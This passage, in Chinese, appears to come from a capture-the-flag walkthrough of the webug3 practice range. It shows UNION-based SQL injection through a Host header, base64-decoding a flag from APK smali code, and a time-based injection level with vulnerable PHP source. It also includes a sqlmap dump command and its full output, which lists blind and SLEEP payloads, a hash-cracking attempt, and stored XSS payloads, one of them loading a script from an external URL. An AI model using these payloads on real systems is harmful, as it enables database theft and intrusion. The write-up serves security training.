Host: union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='pentesterlab'
如下所示获取到comment,flag,goods,user几个表格 。
(6)获取flag表列名
Host: union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='flag'
如上所示列名为名称:id,flag,id,flag。
(7)获取flag字段
Host: union select 1,flag,3,4 from flag
如上所示,获取到flag为名称:204f704fbbcf6acf398ffee11989b377。

第四关 APK里面有一个FLAG
1.打开靶场

打开关卡后提示文件下载,将文件下载下来。
2.Android Killer渗透
打开后双击MainActivity,并在右面找到如下内容。

将这些内容复制粘贴下来。
const-string v0, "YWZlOGU5MWI="
const-string v1, "NGM1NGFkOGVi"
const-string v2, "MzA0M2UzNjY="
const-string v3, "ZGJjYTA1Zg=="对齐进行base64解码,如下所示。
const-string v0, "afe8e91b"
const-string v1, 4c54ad8eb"
const-string v2, "3043e366"
const-string v3, "dbca05f"将其拼凑后flag即为afe8e91b4c54ad8eb3043e366dbca05f
flag{afe8e91b4c54ad8eb3043e366dbca05f}第五关 时间注入
1.打开靶场

URL链接如下所示。
http://192.168.71.1/webug3/pentest/test/time/
2.源码分析
通过源码可知通过对$_REQUEST'type'参数进行SQL查询,并且查询前并未对参数进行过滤,故而很明显存在SQL注入漏洞。
<?php
//禁用错误报告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
header("X-Powered-By: MrYe");
echo "<title>把服务器搞摊</title>";
require_once 'conn.php';
$query = "select ";//构建查询语句
#x-forword-for:yjs
$id=$_REQUEST['type'];
if (isset($_REQUEST['type'])) {
$query=$query.$id." from goods ";
}else{
echo "<font color='red'>请帮管理员找到凭据。使用?type=</font>";
}
$result = mysql_query($query);//执行查询
if (!$result) {
echo "管理员正在盯着你帮他找凭据";
}
if (mysql_numrows($result)<=0) {
}else{
echo "任性的网页!"."</br>";
if($result_row=mysql_fetch_row(($result)))//取出结果并显示
{
$gname=$result_row[0];
$gprice=$result_row[1];
echo "名称:".$gname."</br>";
echo "价格:".$gprice."</br>";
echo "<hr/>";
}
}3.sqlmap注入渗透
(1)注入命令
sqlmap -u python sqlmap.py -u http://192.168.71.1/webug3/pentest/test/time/index.php?type=1 --current-db --dump --batch如下所示存在注入漏洞。

(2)完整交互
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 323 HTTP(s) requests:
---
Parameter: type (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: type=(SELECT (CASE WHEN (3728=3728) THEN 1 ELSE (SELECT 1367 UNION SELECT 8337) END))
Type: inline query
Title: Generic inline queries
Payload: type=(SELECT CONCAT(CONCAT('qxkzq',(CASE WHEN (1213=1213) THEN '1' ELSE '0' END)),'qxxxq'))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: type=1 AND (SELECT 4813 FROM (SELECT(SLEEP(5)))jPke)
---
[06:17:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[06:17:38] [INFO] fetching current database
[06:17:38] [INFO] retrieved: 'pentesterlab'
current database: 'pentesterlab'
[06:17:38] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[06:17:38] [INFO] fetching current database
[06:17:38] [INFO] fetching tables for database: 'pentesterlab'
[06:17:38] [INFO] retrieved: 'comment'
[06:17:38] [INFO] retrieved: 'flag'
[06:17:38] [INFO] retrieved: 'goods'
[06:17:38] [INFO] retrieved: 'user'
[06:17:38] [INFO] fetching columns for table 'flag' in database 'pentesterlab'
[06:17:38] [INFO] retrieved: 'id'
[06:17:38] [INFO] retrieved: 'int(20)'
[06:17:38] [INFO] retrieved: 'flag'
[06:17:38] [INFO] retrieved: 'varchar(70)'
[06:17:38] [INFO] fetching entries for table 'flag' in database 'pentesterlab'
[06:17:38] [INFO] retrieved: '204f704fbbcf6acf398ffee11989b377'
[06:17:38] [INFO] retrieved: '1'
[06:17:38] [INFO] recognized possible password hashes in column 'flag'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:17:38] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:17:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:17:38] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:17:38] [INFO] starting 4 processes
[06:17:50] [WARNING] no clear password(s) found
Database: pentesterlab
Table: flag
[1 entry]
+----+----------------------------------+
| id | flag |
+----+----------------------------------+
| 1 | 204f704fbbcf6acf398ffee11989b377 |
+----+----------------------------------+
[06:17:50] [INFO] table 'pentesterlab.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/flag.csv'
[06:17:50] [INFO] fetching columns for table 'comment' in database 'pentesterlab'
[06:17:50] [INFO] retrieved: 'id'
[06:17:50] [INFO] retrieved: 'int(10)'
[06:17:50] [INFO] retrieved: 'content'
[06:17:50] [INFO] retrieved: 'varchar(50)'
[06:17:50] [INFO] retrieved: 'time'
[06:17:50] [INFO] retrieved: 'datetime'
[06:17:50] [INFO] fetching entries for table 'comment' in database 'pentesterlab'
[06:17:50] [INFO] retrieved: '2016-10-18 07:14:13'
[06:17:50] [INFO] retrieved: '1'
[06:17:50] [INFO] retrieved: '1'
[06:17:50] [INFO] retrieved: '2016-10-18 07:14:21'
[06:17:50] [INFO] retrieved: '1'
[06:17:50] [INFO] retrieved: '2'
[06:17:50] [INFO] retrieved: '2016-10-18 07:22:10'
[06:17:50] [INFO] retrieved: '1'
[06:17:51] [INFO] retrieved: '3'
[06:17:51] [INFO] retrieved: '2016-10-18 07:22:39'
[06:17:51] [INFO] retrieved: '1'
[06:17:51] [INFO] retrieved: '4'
[06:17:51] [INFO] retrieved: '2017-01-19 01:33:57'
[06:17:51] [INFO] retrieved: '<script>alert(/topsec/)</script>'
[06:17:51] [INFO] retrieved: '5'
[06:17:51] [INFO] retrieved: '2017-01-19 01:37:06'
[06:17:51] [INFO] retrieved: '<script src=http://t.cn/RM11mCJ></script>'
[06:17:51] [INFO] retrieved: '6'
[06:17:51] [INFO] retrieved: '2022-12-02 05:38:13'
[06:17:51] [INFO] retrieved: '<script>alert(document.cookie)</script> '
[06:17:51] [INFO] retrieved: '7'
Database: pentesterlab
Table: comment
[7 entries]
+----+---------------------+-------------------------------------------+
| id | time | content |
+----+---------------------+-------------------------------------------+
| 1 | 2016-10-18 07:14:13 | 1 |
| 2 | 2016-10-18 07:14:21 | 1 |
| 3 | 2016-10-18 07:22:10 | 1 |
| 4 | 2016-10-18 07:22:39 | 1 |
| 5 | 2017-01-19 01:33:57 | <script>alert(/topsec/)</script> |
| 6 | 2017-01-19 01:37:06 | <script src=http://t.cn/RM11mCJ></script> |
| 7 | 2022-12-02 05:38:13 | <script>alert(document.cookie)</script> |
+----+---------------------+-------------------------------------------+
[06:17:51] [INFO] table 'pentesterlab.comment' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/comment.csv'
